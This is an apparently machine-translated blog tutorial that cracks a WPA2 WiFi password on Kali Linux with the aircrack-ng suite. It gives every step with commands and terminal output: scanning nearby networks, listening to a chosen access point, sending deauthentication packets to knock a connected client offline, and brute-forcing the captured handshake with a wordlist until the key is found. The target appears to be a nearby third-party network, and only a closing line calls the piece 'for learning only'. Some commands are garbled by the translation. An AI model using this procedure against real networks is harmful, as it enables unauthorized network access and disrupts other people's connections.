preface
Airtrack ng is one of the network testing tools of kali linux. It is a complete set of tools to evaluate WIFI network security.
It focuses on different areas of WIFI security:
- Monitoring: packet capture and data export to text files for further processing by third-party tools
- Attack: replay attack through packet injection, de authentication, false access point, etc
- Test: check WIFI card and driver functions (capture and injection)
- Cracking: WEP and WPA PSK (WPA 1 and 2)
The virtual machine needs to use an external network card and supports monitor monitoring mode
Cracking wireless wifi can be divided into the following steps:
- View network card name: iwconfig
- Set listening mode: air ng start wlan0
- Scan nearby WIFI: airodump ng wlan0mon
- Select the target to listen to its traffic: airodump ng - w tplink - C (channel) -- BSSID wlan0mon
- Attack the selected connected client: aireplay ng - 0 50 - A (BSSID) - C (station) wlan0mon
- Brute force crack the captured cap package: airtrack ng - w (password. Txt) - B (BSSID) (XXX. Cap)
--------
Copyright notice: This article is the original article of CSDN blogger "Mr. Xie". It follows CC 4.0 BY-SA copyright agreement. Please attach the source link of the original text and this notice for reprint.
Original link: https://blog.csdn.net/qq_36119192/article/details/84254622
1, Configure network card
1. Check the network card name
You can view it using iwconfig or ifconfig -a
┌──(root💀kali)-[/usr/share/wordlists]
└─# iwconfig
lo no wireless extensions.
eth0 no wireless extensions.
wlan0mon IEEE 802.11 Mode:Monitor Frequency:2.462 GHz Tx-Power=20 dBm
Retry short long limit:2 RTS thr:off Fragment thr:off
Power Management:off
2. Set monitoring mode
After the network card opens the monitoring mode, the name of the network card becomes wlan0mon, and the network card name in all subsequent commands is wlan0mon
┌──(root💀kali)-[/usr/share/wordlists]
└─# airmon-ng start wlan0
Found 2 processes that could cause trouble.
Kill them using 'airmon-ng check kill' before putting
the card in monitor mode, they will interfere by changing channels
and sometimes putting the interface back in managed mode
PID Name
535 NetworkManager
1344 wpa_supplicant
Requested device "wlan0" does not exist.
Run /usr/sbin/airmon-ng without any arguments to see available interfaces
2, Get target traffic
1. Scan nearby wifi
Using airodump ng wlan0mon will display all WIFI signals nearby
- BSSID represents the MAC address of the router
- PWR represents the strength of the signal. The larger the value, the stronger the information
- CH stands for channel (note)
- ENC represents the encryption method used
- AUTH represents the mode of authentication
- ESSID is the name of WIFI
┌──(root💀kali)-[~]
└─# airodump-ng wlan0mon
CH 14 ][ Elapsed: 1 min ][ 2021-06-08 09:27
BSSID PWR Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
BC:46:99:4A:0A:1C -1 0 1 0 6 -1 WPA <length: 0>
94:D9:B3:12:6F:C0 -46 35 2 0 11 405 WPA2 CCMP PSK wwwwww
64:6E:97:56:C8:0E -55 42 0 0 1 270 WPA2 CCMP PSK 726
B0:73:5D:DC:FA:F8 -54 32 4 0 11 360 WPA2 CCMP PSK damn you WIFI
B0:73:5D:DC:FA:F9 -56 30 0 0 11 360 WPA2 CCMP PSK <length: 0>
B0:73:5D:DC:FA:FD -56 33 0 0 11 360 WPA2 CCMP PSK <length: 0>
14:69:A2:5A:73:99 -58 26 0 0 4 130 WPA2 CCMP PSK CU_dFsP
40:31:3C:2B:75:EB -61 36 17 0 2 130 WPA2 CCMP PSK 622
78:44:FD:B9:8B:E0 -63 21 5 0 1 270 WPA2 CCMP PSK TP-LINK_8BE0
FC:7C:02:B9:CF:D3 -66 27 0 0 4 130 WPA2 CCMP PSK 627
50:21:EC:90:40:A0 -69 24 3 0 6 360 WPA2 CCMP PSK HUAWEI
8C:78:D7:E8:5D:FF -77 28 0 0 1 270 WPA2 CCMP PSK 728
The target of attack here is wwww
94:D9:B3:12:6F:C0 -46 35 2 0 11 405 WPA2 CCMP PSK wwwwww
2. Monitor target traffic
Use airodump ng - w tplink - C 11 -- BSSID 94: D9: b3:12:6f: C0 wlan0mon to monitor the target traffic
If you encounter some problems, you will return the error report in the following form
Waiting for beacon frame (BSSID: F2: 76: E7: D3 : 15: 11) onchannel 11
wlan0mon is on channel 11, but the AP uses channel 6
After confirmation here, it is found that the channel is switched. After searching the information on the Internet, some say it is due to the kernel version, and some say it is due to the driver problem. After excluding the influence of network manager on the experiment, this problem is solved by airodump ng - c parameter. The reason is that airdump will frequently jump over multiple WIFI channels when running. First try out the WIFI channel to be tested through airdump ng without - c parameter, and the channel is displayed in the CH column in the chart. Then fix airdump ng on the determined channel through - c parameter to solve the problem.
┌──(root💀kali)-[~]
└─# airodump-ng -w tplink -c 11 --bssid 94:D9:B3:12:6F:C0 wlan0mon
CH 11 ][ Elapsed: 54 s ][ 2021-06-08 09:28
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
94:D9:B3:12:6F:C0 -49 70 415 347 0 11 405 WPA2 CCMP PSK wwwwww
BSSID STATION PWR Rate Lost Frames Notes Probes
94:D9:B3:12:6F:C0 7C:2A:DB:02:21:40 -22 1e- 6e 0 130
94:D9:B3:12:6F:C0 7E:31:BA:CC:32:CD -56 1e- 6 0 20
94:D9:B3:12:6F:C0 E0:1F:88:36:65:C0 -60 0 - 1e 0 10
94:D9:B3:12:6F:C0 FA:13:FC:52:DE:EF -60 0 - 6 0 19
Select an active client for further attack, here
94:D9:B3:12:6F:C0 7C:2A:DB:02:21:40 -22 1e- 6e 0 130
3, Crack wifi password
1. Attack the specified client
Reopen a command line and attack the selected client! The previous window continues to be reserved to observe whether the packet capture is successful
aireplay-ng -0 100 -a 94:D9:B3:12:6F:C0 -c 7C:2A:DB:02:21:40 wlan0mon
Where - 0 refers to the number of attacks, - a refers to the mac address of the test WIFI, and - c refers to the mac address of the device connected to the WIFI
During this attack, the target client cannot connect to wifi. Only when the target reconnects to wifi can it grab the handshake packet
┌──(root💀kali)-[~] └─# aireplay-ng -0 100 -a 94:D9:B3:12:6F:C0 -c 7C:2A:DB:02:21:40 wlan0mon 09:29:36 Waiting for beacon frame (BSSID: 94:D9:B3:12:6F:C0) on channel 11 09:29:37 Sending 64 directed DeAuth (code 7). STMAC: [7C:2A:DB:02:21:40] [ 0|58 ACKs] 09:29:37 Sending 64 directed DeAuth (code 7). STMAC: [7C:2A:DB:02:21:40] [ 5|49 ACKs] 09:29:38 Sending 64 directed DeAuth (code 7). STMAC: [7C:2A:DB:02:21:40] [ 0|54 ACKs] 09:29:39 Sending 64 directed DeAuth (code 7). STMAC: [7C:2A:DB:02:21:40] [ 1|50 ACKs] 09:29:39 Sending 64 directed DeAuth (code 7). STMAC: [7C:2A:DB:02:21:40] [22|52 ACKs] 09:29:40 Sending 64 directed DeAuth (code 7). STMAC: [7C:2A:DB:02:21:40] [ 1|53 ACKs] 09:29:41 Sending 64 directed DeAuth (code 7). STMAC: [7C:2A:DB:02:21:40] [36|60 ACKs] 09:29:42 Sending 64 directed DeAuth (code 7). STMAC: [7C:2A:DB:02:21:40] [ 1|46 ACKs]
WPA handshake: 94:D9:B3:12:6F:C0 appears, indicating that the handshake packet is successfully fetched and tplink-01 is saved Cap file
┌──(root💀kali)-[~]
└─# airodump-ng -w tplink -c 11 --bssid 94:D9:B3:12:6F:C0 wlan0mon
09:27:59 Created capture file "tplink-01.cap".
CH 11 ][ Elapsed: 54 s ][ 2021-06-08 09:28 ][ WPA handshake: 94:D9:B3:12:6F:C0 ←←←This indicates that the handshake packet is successfully grabbed
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
94:D9:B3:12:6F:C0 -49 70 415 347 0 11 405 WPA2 CCMP PSK wwwwww
BSSID STATION PWR Rate Lost Frames Notes Probes
94:D9:B3:12:6F:C0 7C:2A:DB:02:21:40 -22 1e- 6e 0 130
94:D9:B3:12:6F:C0 7E:31:BA:CC:32:CD -56 1e- 6 0 20
94:D9:B3:12:6F:C0 E0:1F:88:36:65:C0 -60 0 - 1e 0 10
94:D9:B3:12:6F:C0 FA:13:FC:52:DE:EF -60 0 - 6 0 19
You can see that five files have been generated, including tplink-01 Cap is useful for us to crack wifi
┌──(root💀kali)-[~] └─# ls Public template video picture document download music desktop tplink-01.cap tplink-01.csv tplink-01.kismet.csv tplink-01.kismet.netxml tplink-01.log.csv
2. Brute force cracking
Obtained tplink-01 Cap needs to cooperate with the password dictionary for brute force cracking. There are two methods to obtain the dictionary:
- Use kali's built-in wireless password dictionary at / usr / share / wordlists / rockyou txt. GZ, use gzip - D rockyou txt. GZ for decompression

- Using the Crunch dictionary generation tool, this method has a wider range, but the generated file is also larger. The password table composed of any lowercase letters is generated, as shown in the figure below

You can see that the volume of the dictionary is quite large, which is only eight, but it would be better to know some clues
Because of the test time, I use the first method, using the built-in wireless password dictionary
──(root💀kali)-[/usr/share/wordlists] └─# ls -lhs Total dosage 96 M 0 lrwxrwxrwx 1 root root 25 3 September 23-21:15 dirb -> /usr/share/dirb/wordlists 0 lrwxrwxrwx 1 root root 30 3 September 23-21:15 dirbuster -> /usr/share/dirbuster/wordlists 0 lrwxrwxrwx 1 root root 35 3 September 23-21:15 dnsmap.txt -> /usr/share/dnsmap/wordlist_TLAs.txt 0 lrwxrwxrwx 1 root root 41 3 September 23-21:15 fasttrack.txt -> /usr/share/set/src/fasttrack/wordlist.txt 0 lrwxrwxrwx 1 root root 45 3 September 23-21:15 fern-wifi -> /usr/share/fern-wifi-cracker/extras/wordlists 0 lrwxrwxrwx 1 root root 46 3 September 23-21:15 metasploit -> /usr/share/metasploit-framework/data/wordlists 0 lrwxrwxrwx 1 root root 41 3 September 23-21:15 nmap.lst -> /usr/share/nmap/nselib/data/passwords.lst 96M -rw-r--r-- 1 root root 96M 6 August 9:37 rockyou.txt 0 lrwxrwxrwx 1 root root 19 3 September 23-21:15 seclists -> /usr/share/seclists 0 lrwxrwxrwx 1 root root 25 3 September 23-21:15 wfuzz -> /usr/share/wfuzz/wordlist
Use airtrack ng - w / usr / share / wordlists / rockyou txt -b 94:D9:B3:12:6F:C0 tplink-01. Brute force cracking with cap
┌──(root💀kali)-[~]
└─# aircrack-ng -w /usr/share/wordlists/rockyou.txt -b 94:D9:B3:12:6F:C0 tplink-01.cap
Reading packets, please wait...
Opening tplink-01.cap
Read 79663 packets.
1 potential targets
Aircrack-ng 1.6
[00:00:00] 50/10266435 keys tested (366.99 k/s)
Time left: 7 hours, 46 minutes, 14 seconds 0.00%
KEY FOUND! [ @111@000 ]
Master Key : 0D 76 2B 0B A7 92 A7 BD DF 21 AE E0 15 EB FC ED
15 89 CC 31 10 76 B0 03 BA CD DB F6 57 10 3D 28
Transient Key : 34 AC D3 74 19 9F 3F 5A 9C 8F A6 19 D7 E8 B5 FC
8A 0D 8C 78 CB 1F 82 59 32 C6 AC B0 C1 D4 08 C8
77 AB 70 17 37 FF 4F DD BE 2D B4 EA BD 7B A3 5D
D3 55 AD 92 CC 7E C2 BE 9F 87 9E 33 92 77 E3 B7
EAPOL HMAC : 16 9A C1 A5 A8 72 E2 FE 83 E5 B6 FB A6 DC 4F 25
Cracked successfully, password is@ 111@000
summary
This paper introduces in detail the use of aircraft ng in kali to crack the WIFI network for learning only